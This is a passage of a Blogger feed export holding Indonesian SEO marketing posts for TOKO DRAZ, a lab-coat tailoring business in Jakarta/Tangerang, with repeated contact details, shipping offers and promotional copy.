x-large;\"\u003E\u003Cb\u003EKonveksi Pembuatan Jas Lab Jakarta Profesional dan Siap Kirim Seluruh Indonesia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1136\" data-start=\"375\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EKonveksi Pembuatan Jas Lab\u003C\/span\u003E\u003C\/a\u003E Jakarta hadir sebagai solusi tepat bagi instansi, sekolah, dan perusahaan yang membutuhkan jas laboratorium berkualitas tinggi dengan standar rapi dan fungsional. Jas lab bukan sekadar pakaian kerja, melainkan identitas profesional yang mencerminkan kredibilitas penggunanya. Oleh karena itu, proses produksi harus dikerjakan secara presisi, terukur, dan konsisten. Konveksi kami berdiri selama dua belas tahun dengan sistem kerja yang tertata dan berpengalaman melayani ribuan pemesan dari berbagai wilayah. Setiap jas lab diproduksi melalui tahapan kontrol mutu ketat agar hasilnya nyaman dipakai, awet, dan sesuai kebutuhan lapangan. Pemesanan dapat dilakukan dengan mudah melalui jalur komunikasi resmi yang responsif dan terarah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1136\" data-start=\"375\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3SFsYEf3mc5B_tydW-QMRSC3aBZrkHG5wxJXKnpa0pI_rZyDxlTnFq0yIfMB04nBAqk4QGudBK9FErRsi-VYA0DtfXca_9VK4rMS1EnSvlHI9opM5Ew3UA5rqaB-6dFsMANS63Wn_7BfcPnXJRylKZEyq1_VePXwkqhvmkOE5Nj6tV3OiFxMJM4F8MfQ\/s1024\/ChatGPT%20Image%209%20Apr%202025,%2010.52.39.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3SFsYEf3mc5B_tydW-QMRSC3aBZrkHG5wxJXKnpa0pI_rZyDxlTnFq0yIfMB04nBAqk4QGudBK9FErRsi-VYA0DtfXca_9VK4rMS1EnSvlHI9opM5Ew3UA5rqaB-6dFsMANS63Wn_7BfcPnXJRylKZEyq1_VePXwkqhvmkOE5Nj6tV3OiFxMJM4F8MfQ\/w640-h640\/ChatGPT%20Image%209%20Apr%202025,%2010.52.39.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #b45f06;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1199\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1199\" data-start=\"1138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesialis Jas Laboratorium dengan Standar Produksi Terjaga\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1890\" data-start=\"1201\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai Konveksi Pembuatan Jas Lab Jakarta, fokus utama kami adalah menghadirkan jas laboratorium yang memenuhi standar keselamatan, kenyamanan, dan estetika kerja. Bahan dipilih secara selektif agar tidak panas, tidak kaku, serta mudah dirawat untuk pemakaian jangka panjang. Potongan disesuaikan dengan kebutuhan aktivitas agar tetap leluasa bergerak. Proses penjahitan dilakukan oleh tenaga berpengalaman yang memahami detail teknis jas lab, mulai dari kerah, kancing, hingga panjang lengan. Setiap produk melewati tahap pemeriksaan sebelum dikirim. Cara pesan dilakukan dengan menghubungi tim kami untuk konsultasi desain, ukuran, dan kebutuhan khusus lainnya secara jelas dan terarah.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1947\" data-start=\"1892\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Jas Lab Berkualitas Menjadi Investasi Penting\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2637\" data-start=\"1949\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium berkualitas tinggi memberikan manfaat jangka panjang bagi penggunanya. Selain meningkatkan rasa percaya diri, jas lab yang baik juga menunjang keselamatan kerja dan profesionalitas tampilan. Konveksi Pembuatan Jas Lab Jakarta memahami bahwa setiap pemesan memiliki kebutuhan berbeda. Oleh karena itu, sistem produksi dibuat fleksibel namun tetap terkontrol. Pemilihan bahan, teknik jahit, serta detail finishing disesuaikan dengan fungsi pemakaian. Jas lab yang rapi dan kuat akan mengurangi risiko kerusakan dini. Untuk pemesanan, pelanggan cukup menyampaikan kebutuhan secara detail, lalu tim kami akan memberikan panduan teknis hingga proses produksi berjalan optimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2690\" data-start=\"2639\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Transparan dan Bertanggung Jawab\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3331\" data-start=\"2692\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan pelanggan dibangun melalui proses kerja yang transparan dan bertanggung jawab. Konveksi Pembuatan Jas Lab Jakarta menerapkan alur produksi yang jelas dari awal hingga akhir. Setiap pesanan dicatat dengan detail untuk meminimalkan kesalahan. Komunikasi aktif dilakukan selama proses berlangsung agar hasil sesuai ekspektasi. Kami menjunjung tinggi nilai amanah dan profesional dalam setiap pekerjaan. Sistem kerja yang rapi memungkinkan pesanan dalam jumlah besar tetap selesai tepat waktu. Cara pesan dimulai dengan konsultasi, dilanjutkan persetujuan desain, ukuran, dan jadwal produksi yang disepakati bersama secara terbuka.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3381\" data-start=\"3333\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3381\" data-start=\"3333\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3381\" data-start=\"3333\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3381\" data-start=\"3333\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk yang Memberikan Nilai Lebih\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4026\" data-start=\"3383\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan jas lab produksi kami terletak pada keseimbangan antara fungsi, kenyamanan, dan ketahanan. Jahitan kuat, bahan tidak mudah kusut, serta desain yang proporsional menjadi standar utama. Konveksi Pembuatan Jas Lab Jakarta memastikan setiap detail dikerjakan dengan teliti agar jas lab layak digunakan dalam aktivitas intensif. Produk kami dirancang agar tetap terlihat rapi meskipun digunakan dalam durasi panjang. Hal ini memberikan keuntungan nyata bagi pengguna karena tidak perlu sering mengganti seragam. Pemesanan dilakukan dengan sistem yang mudah dipahami, sehingga pelanggan dapat fokus pada kebutuhan inti tanpa proses rumit.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4069\" data-start=\"4028\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKapasitas Produksi Besar dan Konsisten\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4678\" data-start=\"4071\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemampuan produksi yang stabil menjadi keunggulan utama konveksi kami. Konveksi Pembuatan Jas Lab Jakarta mampu menangani pesanan skala kecil hingga besar dengan kualitas yang tetap terjaga. Minimal pembelian custom ditetapkan untuk memastikan hasil produksi maksimal dan efisien. Dengan manajemen produksi yang terstruktur, pesanan dalam jumlah banyak tetap diproses secara konsisten. Hal ini memberikan keuntungan bagi pelanggan yang membutuhkan jas lab seragam dalam jumlah besar. Cara pesan dapat dilakukan secara terjadwal agar produksi berjalan lancar dan sesuai kebutuhan waktu yang telah disepakati.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4728\" data-start=\"4680\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Panjang Melayani Beragam Kebutuhan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5278\" data-start=\"4730\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang menjadi fondasi kuat dalam setiap layanan yang kami berikan. Selama bertahun-tahun, Konveksi Pembuatan Jas Lab Jakarta telah dipercaya menangani berbagai kebutuhan seragam, termasuk jas laboratorium dan pakaian formal lainnya. Pengalaman ini membentuk pemahaman mendalam terhadap standar kualitas dan ekspektasi pelanggan. Setiap tantangan produksi dijadikan pembelajaran untuk meningkatkan mutu layanan. Cara pesan dirancang sederhana namun profesional agar pelanggan merasa aman dan nyaman selama proses kerja sama berlangsung.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5332\" data-start=\"5280\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Saat Memesan di Konveksi Kami\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5937\" data-start=\"5334\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer mendapatkan banyak keuntungan saat mempercayakan produksi jas lab kepada kami. Kualitas terjaga, proses jelas, serta komunikasi yang responsif menjadi nilai utama. Konveksi Pembuatan Jas Lab Jakarta memberikan fleksibilitas desain sesuai kebutuhan tanpa mengorbankan standar produksi. Semakin besar jumlah pesanan, semakin besar pula keuntungan yang diperoleh pelanggan, termasuk efisiensi produksi dan bonus khusus. Selain itu, tersedia free ongkir untuk wilayah Jabodetabek dengan syarat dan ketentuan yang disepakati. Cara pesan yang sistematis membantu pelanggan menghemat waktu dan tenaga.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5985\" data-start=\"5939\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESistem Pengiriman Aman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6514\" data-start=\"5987\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman menjadi bagian penting dalam layanan kami. Konveksi Pembuatan Jas Lab Jakarta melayani pengiriman ke seluruh wilayah Indonesia dengan pengemasan rapi dan aman. Setiap produk dilindungi agar tetap dalam kondisi baik saat diterima. Untuk wilayah tertentu, tersedia fasilitas pengiriman gratis sesuai ketentuan yang berlaku. Sistem distribusi yang terorganisir memastikan pesanan sampai tepat waktu. Cara pesan mencakup informasi alamat lengkap agar proses pengiriman berjalan lancar dan efisien tanpa hambatan berarti.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6550\" data-start=\"6516\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Profesional dan Amanah\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7028\" data-start=\"6552\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProfesionalitas bukan hanya janji, tetapi diterapkan dalam setiap aspek kerja. Konveksi Pembuatan Jas Lab Jakarta memegang prinsip amanah dalam menangani setiap pesanan. Mulai dari konsultasi awal hingga produk diterima, semua dilakukan dengan tanggung jawab penuh. Kami memahami bahwa jas lab digunakan untuk aktivitas penting, sehingga kualitas tidak boleh dikompromikan. Cara pesan dirancang transparan agar pelanggan mengetahui setiap tahapan yang berjalan tanpa keraguan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7079\" data-start=\"7030\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFleksibilitas Desain dan Penyesuaian Kebutuhan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7562\" data-start=\"7081\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap pelanggan memiliki kebutuhan berbeda, dan kami siap menyesuaikannya. Konveksi Pembuatan Jas Lab Jakarta menyediakan opsi penyesuaian desain, ukuran, serta detail tambahan sesuai kebutuhan pemakaian. Fleksibilitas ini memberikan nilai tambah bagi pelanggan yang menginginkan jas lab dengan karakter tertentu. Proses penyesuaian dilakukan dengan tetap menjaga standar kualitas. Cara pesan dimulai dengan diskusi kebutuhan agar hasil akhir sesuai harapan dan fungsi penggunaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7562\" data-start=\"7081\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LNt0cJEAgeVT_RC-OAb1-HjQFocSx_sqqBeFW4Z6PCxUtxB7mgSgSp9U6ip1d5uxlTsNkIi6mZa4Qp7xsnu9qSwxzfqkrM6OfwJy2KeHgu8HhLi7weskHKJKy6IKPO7YIXB5uG-Y9_ZoRiOxIAkBoPt9EScFFedUBXSbZlQAeeh9IElrsFVF5MhVKz6P\/s1206\/Konten-Video-14-April-Slide-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LNt0cJEAgeVT_RC-OAb1-HjQFocSx_sqqBeFW4Z6PCxUtxB7mgSgSp9U6ip1d5uxlTsNkIi6mZa4Qp7xsnu9qSwxzfqkrM6OfwJy2KeHgu8HhLi7weskHKJKy6IKPO7YIXB5uG-Y9_ZoRiOxIAkBoPt9EScFFedUBXSbZlQAeeh9IElrsFVF5MhVKz6P\/w574-h640\/Konten-Video-14-April-Slide-2.png\" width=\"574\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"7601\" data-start=\"7564\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-size: large; font-weight: 400;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"7601\" data-start=\"7564\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"7601\" data-start=\"7564\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESistem Pemesanan Mudah dan Terarah\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8049\" data-start=\"7603\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemudahan pemesanan menjadi fokus utama layanan kami. Konveksi Pembuatan Jas Lab Jakarta menyediakan alur pemesanan yang jelas, mulai dari konsultasi hingga produksi. Setiap pertanyaan dijawab secara informatif dan tegas agar tidak terjadi kesalahpahaman. Sistem ini memudahkan pelanggan dalam mengambil keputusan. Cara pesan cukup dengan menghubungi tim kami, menyampaikan kebutuhan, lalu mengikuti panduan yang telah disusun secara profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch1 data-end=\"8105\" data-start=\"8051\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan: Waktu Tepat Memilih Konveksi Profesional\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"8426\" data-start=\"8107\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Konveksi Pembuatan Jas Lab Jakarta adalah langkah strategis bagi kebutuhan jas laboratorium berkualitas. Dengan pengalaman panjang, sistem kerja rapi, dan komitmen profesional, pelanggan mendapatkan hasil yang sepadan dengan kebutuhan mereka. Proses yang jelas membuat kerja sama berjalan lancar tanpa hambatan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8687\" data-start=\"8428\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan yang diberikan pelanggan selama ini menjadi bukti konsistensi kualitas layanan. Setiap jas lab diproduksi dengan perhatian penuh terhadap detail, sehingga layak digunakan dalam berbagai aktivitas penting. Hal ini memberikan rasa aman bagi pemesan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8919\" data-start=\"8689\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan tambahan seperti efisiensi produksi, bonus khusus untuk pesanan besar, serta fasilitas pengiriman tertentu menjadi nilai lebih yang tidak bisa diabaikan. Semua dirancang untuk memberikan manfaat maksimal bagi pelanggan.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/7995852804697887269\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-pembuatan-jas-lab-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7995852804697887269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7995852804697887269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-pembuatan-jas-lab-jakarta.html","title":"Konveksi Pembuatan Jas Lab Jakarta"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3SFsYEf3mc5B_tydW-QMRSC3aBZrkHG5wxJXKnpa0pI_rZyDxlTnFq0yIfMB04nBAqk4QGudBK9FErRsi-VYA0DtfXca_9VK4rMS1EnSvlHI9opM5Ew3UA5rqaB-6dFsMANS63Wn_7BfcPnXJRylKZEyq1_VePXwkqhvmkOE5Nj6tV3OiFxMJM4F8MfQ\/s72-w640-h640-c\/ChatGPT%20Image%209%20Apr%202025,%2010.52.39.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-2457843771639712963"},"published":{"$t":"2025-12-17T17:57:00.000-08:00"},"updated":{"$t":"2025-12-17T17:57:15.513-08:00"},"title":{"type":"text","$t":"Vendor Jas Laboratorium Jakarta Barat"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cb\u003EVendor Jas Laboratorium Jakarta Barat yang Siap Mendukung Standar Profesional Anda | 085814562678\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1327\" data-start=\"467\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EVendor Jas Laboratorium\u003C\/span\u003E\u003C\/a\u003E Jakarta Barat menjadi solusi strategis bagi institusi pendidikan, fasilitas riset, serta dunia industri yang membutuhkan pakaian kerja dengan standar keamanan tinggi. Jas laboratorium bukan sekadar pelindung tubuh, melainkan identitas profesional yang mencerminkan kedisiplinan dan kredibilitas pemakainya. Oleh karena itu, pemilihan vendor harus dilakukan secara cermat, mempertimbangkan kualitas bahan, ketepatan ukuran, serta ketahanan jahitan. Melalui pendekatan produksi yang terstruktur, konveksi berpengalaman mampu menghadirkan jas laboratorium yang nyaman dipakai dalam durasi panjang. Dukungan pengiriman ke seluruh Indonesia memudahkan pemesanan dari berbagai wilayah. Cara pesan pun dibuat praktis, mulai dari konsultasi desain hingga persetujuan produksi, sehingga setiap kebutuhan pelanggan dapat terpenuhi secara optimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmmJkvKtBixdjcU1Mw6YWU-WMTQqaBcXTDZYkDVjzsdVxmhzpUm3MFc1-SrhQ85fJTFiRxucccAntG89gZMdNQ5-Z3gA3OBNruGaDBxbjHXO2iKFx0TW2wiPXN9mIGqrRk6y4I9IQDkPXm0Ry8SLS4GwnpT_ACZnMPTJfXS8CLsyaMokzwz7TVfa9hjkz\/s2048\/Gemini_Generated_Image_6gvjw16gvjw16gvj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmmJkvKtBixdjcU1Mw6YWU-WMTQqaBcXTDZYkDVjzsdVxmhzpUm3MFc1-SrhQ85fJTFiRxucccAntG89gZMdNQ5-Z3gA3OBNruGaDBxbjHXO2iKFx0TW2wiPXN9mIGqrRk6y4I9IQDkPXm0Ry8SLS4GwnpT_ACZnMPTJfXS8CLsyaMokzwz7TVfa9hjkz\/w640-h640\/Gemini_Generated_Image_6gvjw16gvjw16gvj.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1404\" data-start=\"1334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Laboratorium Berkualitas untuk Aktivitas Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2176\" data-start=\"1406\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium berfungsi sebagai perlindungan utama dari risiko kerja sekaligus simbol profesionalisme. Vendor Jas Laboratorium Jakarta Barat memahami bahwa aktivitas laboratorium menuntut pakaian kerja yang tidak panas, tidak membatasi gerak, serta mudah dirawat. Oleh sebab itu, pemilihan kain dilakukan dengan standar ketat agar mampu menghadapi kondisi kerja intensif. Selain faktor keamanan, tampilan jas juga harus rapi dan proporsional sehingga mendukung citra institusi. Proses produksi dilakukan secara teliti untuk memastikan setiap detail terpenuhi. Cara pesan disusun sistematis agar pelanggan dapat menyampaikan spesifikasi secara jelas. Dengan dukungan pengiriman nasional, jas laboratorium dapat diterima tepat waktu tanpa mengganggu jadwal 